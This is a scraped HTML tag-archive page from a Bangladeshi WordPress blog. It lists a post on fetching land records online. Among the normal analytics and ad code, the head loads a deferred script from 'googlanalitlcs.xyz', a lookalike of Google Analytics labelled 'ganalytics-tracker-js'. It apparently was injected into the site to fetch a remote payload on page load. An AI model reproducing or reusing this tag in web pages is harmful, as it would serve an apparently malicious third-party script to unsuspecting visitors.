

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tricksboss.com/tag/%E0%A6%9C%E0%A6%AE%E0%A6%BF%E0%A6%B0/
body_size: 13176
content:
 		<!doctype html>
		<html lang="en-US">
		
<head>
	<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>
	<meta name="facebook-domain-verification" content="0pb8qmg4qbkq8sjcjro7slx4zmoa26" />

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>#জমির Archives - Tricksboss</title>
	<link rel="canonical" href="https://tricksboss.com/tag/জমির/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="#জমির Archives - Tricksboss" />
	<meta property="og:url" content="https://tricksboss.com/tag/জমির/" />
	<meta property="og:site_name" content="Tricksboss" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Alaminm99812499" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/","url":"https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/","name":"#জমির Archives - Tricksboss","isPartOf":{"@id":"https://tricksboss.com/#website"},"primaryImageOfPage":{"@id":"https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/#primaryimage"},"image":{"@id":"https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/#primaryimage"},"thumbnailUrl":"https://tricksboss.com/wp-content/uploads/2023/11/20231115_194547.jpg","breadcrumb":{"@id":"https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/#primaryimage","url":"https://tricksboss.com/wp-content/uploads/2023/11/20231115_194547.jpg","contentUrl":"https://tricksboss.com/wp-content/uploads/2023/11/20231115_194547.jpg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tricksboss.com/"},{"@type":"ListItem","position":2,"name":"#জমির"}]},{"@type":"WebSite","@id":"https://tricksboss.com/#website","url":"https://tricksboss.com/","name":"Tricksboss","description":"The Ultimate Solution-NID, BDRIS, TECH TIPS","publisher":{"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tricksboss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://tricksboss.com/#/schema/person/a9d41517019722d135b9a2f8982e3e58","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tricksboss.com/#/schema/person/image/","url":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","contentUrl":"https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png","width":258,"height":70,"caption":"admin"},"logo":{"@id":"https://tricksboss.com/#/schema/person/image/"},"description":"আলামিন মিয়া, একজন ব্লগার, ডিজিটাল মার্কেটার, সার্চ ইঞ্জিন অপটিমাইজার। ব্লগিংকরছি প্রায় ৭ বছর যাবৎ। বিভিন্ন অনলাইন সেবা হাতের কাছে পেতে নির্দেশনা ও পদ্ধতি গুলো ব্যাখ্যা করা হয় যা আপনি খুব সহজেই এই ওয়েবসাইট হতে পেতে পারেন। যদি অতিরিক্ত কোন তথ্য প্রয়োজন হয় বা পরামর্শ থাকে তবে মেইল করুন admin@tricksboss.com","sameAs":["https://tricksboss.com","https://www.facebook.com/alaminmia.tangail/","https://www.instagram.com/technicalalamin/?next=","https://www.linkedin.com/in/alamin-mia-22807585/","https://x.com/https://twitter.com/Alaminm99812499","https://www.youtube.com/channel/UCp77JS2JHQ24uHSiQ19Fwvg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Feed" href="https://tricksboss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; Comments Feed" href="https://tricksboss.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://tricksboss.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://tricksboss.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="411024bbb4" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Tricksboss &raquo; #জমির Tag Feed" href="https://tricksboss.com/tag/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://tricksboss.com/wp-content/litespeed/css/cd51ddbf40ab57cd01b1537ae1eb3ec4.css?ver=8ac4d" />

















<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=79ddc0d5931e6333345967d24142c17c" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tricksboss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-S09B0YX8CM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tricksboss.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-S09B0YX8CM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tricksboss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tricksboss.com/wp-json/wp/v2/tags/2327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tricksboss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            
            
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7WXKTW5' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8820656641918010&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tricksboss.com/wp-content/uploads/2023/11/cropped-favicon-1-270x270.png" />

</head>

<body class="archive tag tag-2327 wp-custom-logo wp-embed-responsive wp-theme-colormag-pro cm-header-layout-1 adv-style-1  boxed" itemscope="itemscope" itemtype="http://schema.org/Blog" dir="ltr" >
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-8820656641918010">
</amp-auto-ads>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7WXKTW5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
		
						<div class="cm-top-bar">
					<div class="cm-container ">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Tuesday, January 27, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">
				Latest:			</strong>

			<ul class="newsticker">
									<li>
						<a href="https://tricksboss.com/traffic-case-payment-online-by-upay-%e0%a5%a4-%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%be%e0%a6%81%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%87/" title="Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন">
							Traffic case payment online by upay । রাস্তায় দাঁড়িয়ে ট্রাফিক ফাইন বা জরিমানা মোবাইলে পরিশোধ করুন						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%b8%e0%a6%b0%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%9a%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac/" title="সরকারি কর্মচারীদের পারিবারিক পেনশন সহজীকরণ: জেনে নিন আবেদন প্রক্রিয়া ও প্রয়োজনীয় নথিপত্র">
							সরকারি কর্মচারীদের পারিবারিক পেনশন সহজীকরণ: জেনে নিন আবেদন প্রক্রিয়া ও প্রয়োজনীয় নথিপত্র						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a7%a7%e0%a7%a7-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%be/" title="১১ বছরের স্থবির বেতন কাঠামো ও আকাশছোঁয়া মুদ্রাস্ফীতি: দেয়ালে পিঠ ঠেকছে সরকারি চাকরিজীবীদের">
							১১ বছরের স্থবির বেতন কাঠামো ও আকাশছোঁয়া মুদ্রাস্ফীতি: দেয়ালে পিঠ ঠেকছে সরকারি চাকরিজীবীদের						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a7%aa%e0%a7%ae%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a7%a9%e0%a7%a8%e0%a7%ac%e0%a7%a9-%e0%a6%9c%e0%a6%a8/" title="৪৮তম বিসিএস (বিশেষ): ৩২৬৩ জন প্রার্থীকে নিয়োগ দিয়ে প্রজ্ঞাপন জারি">
							৪৮তম বিসিএস (বিশেষ): ৩২৬৩ জন প্রার্থীকে নিয়োগ দিয়ে প্রজ্ঞাপন জারি						</a>
					</li>
									<li>
						<a href="https://tricksboss.com/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4-%e0%a6%ac%e0%a7%87%e0%a6%a4%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%9a/" title="প্রস্তাবিত বেতন স্কেলে চরম বৈষম্য: আকাশ-পাতাল ব্যবধানে ক্ষুব্ধ নিম্ন গ্রেডের কর্মচারীরা">
							প্রস্তাবিত বেতন স্কেলে চরম বৈষম্য: আকাশ-পাতাল ব্যবধানে ক্ষুব্ধ নিম্ন গ্রেডের কর্মচারীরা						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/technicalalamin" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/Alaminm99812499" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.instagram.com/technicalalamin/?next=%2F" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@technicalalamin8778" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://tricksboss.com/" class="custom-logo-link" rel="home"><img width="258" height="70" src="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png.webp" class="custom-logo tg-image-to-reveal-fade-in" alt="Tricksboss" decoding="async" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
					<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" >
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://tricksboss.com/"
					   title="Tricksboss"
					>
					<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>
					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://tricksboss.com/dslr-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a9%e0%a5%a4-canon-eos-m50-dslr-%e0%a6%95%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%ae%e0%a7%87/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.73 16a1 1 0 0 1 0 1.33l-3.13 3.14a.94.94 0 0 1-1.6-.66v-1.56h-2.3a.39.39 0 0 1-.18 0 .36.36 0 0 1-.16-.11l-2.76-3 2.09-2.23 2.06 2.21H17v-1.56a.94.94 0 0 1 1.6-.66ZM2.47 8.88h3.28l2.06 2.2L9.9 8.85 7.14 5.9A.36.36 0 0 0 7 5.79a.39.39 0 0 0-.18 0H2.47a.47.47 0 0 0-.47.43v2.19a.47.47 0 0 0 .47.47Zm14.53 0v1.56a.94.94 0 0 0 1.6.66L21.73 8a1 1 0 0 0 0-1.33L18.6 3.53a.94.94 0 0 0-1.6.66v1.56h-2.3a.39.39 0 0 0-.18 0 .36.36 0 0 0-.16.11l-8.61 9.27H2.47a.46.46 0 0 0-.47.46v2.19a.47.47 0 0 0 .47.47H6.8a.45.45 0 0 0 .34-.15l8.61-9.22Z"></path></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://tricksboss.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
			   class="s field"
			   name="s"
			   value=""
			   placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
						<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://tricksboss.com/category/%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%b8-%e0%a6%8f%e0%a6%a8%e0%a7%8d%e0%a6%a1-%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%b8/">টিপস</a></li>
<li id="menu-item-4658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4658"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/">জমি জমা</a></li>
<li id="menu-item-4660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4660"><a href="https://tricksboss.com/category/value-added-tax-vat/">ভ্যাট ও ট্যাক্স</a></li>
<li id="menu-item-4661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4661"><a href="https://tricksboss.com/category/nid-%e0%a6%ad%e0%a7%8b%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%a4%e0%a6%a5%e0%a7%8d%e0%a6%af/">এনআইডি</a></li>
<li id="menu-item-10146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10146"><a href="https://tricksboss.com/category/internet-in-bangla/">ইন্টারনেট দুনিয়া</a></li>
<li id="menu-item-10267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10267"><a href="https://tricksboss.com/category/mobile-phone-%e0%a6%ae%e0%a7%8b%e0%a6%ac%e0%a6%be%e0%a6%87%e0%a6%b2-%e0%a6%ab%e0%a7%8b%e0%a6%a8/">ভালো ফোন</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10149"><a href="https://tricksboss.com/category/millionaire-scheme-%e0%a5%a4-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf%e0%a6%aa%e0%a6%a4%e0%a6%bf-%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a6%bf%e0%a6%ae/">কোটিপতি স্কিম</a></li>
<li id="menu-item-10266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10266"><a href="https://tricksboss.com/category/%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a6%bf%e0%a6%82-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">ব্যাংকিং নিউজ</a></li>
<li id="menu-item-4662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4662"><a href="https://tricksboss.com/category/%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%a8%e0%a6%bf%e0%a6%89%e0%a6%9c/">সর্বশেষ</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
						
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content" role="main" >
		
		<div class="cm-container">
		<div class="cm-row">
	
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						#জমির					</span>
				</h1>
						</header><!-- .cm-page-header -->

								<div class="cm-posts cm-layout-1 cm-layout-1-style-1  " >
				
																
<article id="post-4966" class=" post-4966 post type-post status-publish format-standard has-post-thumbnail hentry category-459 tag-2328 tag-2327 tag-2326 tag-2325 tag-1798 tag-1814"  itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost" >
	
				<div class="cm-featured-image">

				
									<img width="390" height="205" src="https://tricksboss.com/wp-content/uploads/2023/11/20231115_194547-390x205.jpg.webp" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium tg-image-to-reveal-fade-in wp-post-image" alt="" decoding="async" fetchpriority="high" />
																</a>
			</div>

			
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://tricksboss.com/category/%e0%a6%9c%e0%a6%ae%e0%a6%bf-%e0%a6%9c%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a6%82%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a6%af%e0%a6%bc/" rel="category tag">জমি-জমা সংক্রান্ত</a></div></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title" itemprop="headline" >
			<a href="https://tricksboss.com/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%9a%e0%a6%be-%e0%a6%93-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a8-%e0%a6%a4%e0%a7%8b%e0%a6%b2%e0%a6%be/" title="জমির পর্চা ও খতিয়ান তোলার নতুন নিয়ম ২০২৩।  অনলাইনে জমির পর্চা ও খতিয়ান তোলার লিংক।">
				জমির পর্চা ও খতিয়ান তোলার নতুন নিয়ম ২০২৩।  অনলাইনে জমির পর্চা ও খতিয়ান তোলার লিংক।			</a>
		</h2>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://tricksboss.com/%e0%a6%9c%e0%a6%ae%e0%a6%bf%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%9a%e0%a6%be-%e0%a6%93-%e0%a6%96%e0%a6%a4%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a8-%e0%a6%a4%e0%a7%8b%e0%a6%b2%e0%a6%be/" title="7:36 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-11-15T07:36:57+06:00" itemprop="datePublished" >15/11/2023</time></a></span>		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://tricksboss.com/author/masudkhan/"
			title="masud khan"
			>
				masud khan			</a>
		</span>

		<span class="cm-post-views"><svg class="cm-icon cm-icon--eye" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.9 11.6c-.2-.2-3.6-7-9.9-7s-9.8 6.7-9.9 7c-.1.3-.1.6 0 .9.2.2 3.7 7 9.9 7s9.7-6.8 9.9-7c.1-.3.1-.6 0-.9zM12 15.5c-2 0-3.5-1.5-3.5-3.5S10 8.5 12 8.5s3.5 1.5 3.5 3.5-1.5 3.5-3.5 3.5z"></path></svg><span class="total-views">811 Views</span></span></div><div class="cm-entry-summary" itemprop="description" >
			<p>অনলাইনে জমির পর্চা ও খতিয়ান তোলার নিয়ম</p>

			</div>

	
	</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://tricksboss.com/wp-content/uploads/2025/12/cropped-New-Logo.png">
					<meta itemprop="width" content="258">
					<meta itemprop="height" content="70">
				</div>
				
			<meta itemprop="name" content="Tricksboss">
		</div>
				<meta itemprop="dateModified" content="2023-11-15T19:57:37+06:00">
